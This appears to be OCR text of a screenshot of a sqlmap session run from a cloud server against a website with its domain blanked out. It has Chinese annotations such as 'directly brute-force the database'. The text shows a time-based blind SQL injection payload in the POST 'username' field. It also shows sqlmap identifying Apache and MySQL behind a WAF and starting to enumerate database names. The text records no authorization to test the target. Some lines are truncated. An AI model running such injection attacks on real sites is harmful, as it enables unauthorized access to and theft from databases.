 1 阿里云 × +
root@iZ2zefqhk4voebkjuwvrnaZ:~# sqlmap -r 1.txt --dbs
直接爆破数据库
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting at 23:01:39
[23:01:39] [INFO] parsing HTTP request from '1.txt'
[23:01:39] [WARNING] it appears that you have provided tainted parameter values ('username=crawlergo@gmail.cn'and(
A%2A/union/%2A%2A/select%2B1)%3D'') with most probably leftover chars/statements from manual SQL injection test(s)
meter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[23:01:43] [INFO] resuming back-end DBMS 'mysql'
[23:01:43] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'https://www. .com/index.php?a=coseuser&c=usercode'. Do you want to follow?
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[23:01:48] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
服务器为阿帕奇
数据库为MySQL
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=crawlergo@gmail.cn'and(select*from(select+sleep(0))a/**/union/**/select+1)='' AND (SELECT *
DG'='ZMDG
---
[23:01:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[23:01:48] [INFO] fetching database names
[23:01:48] [INFO] fetching number of databases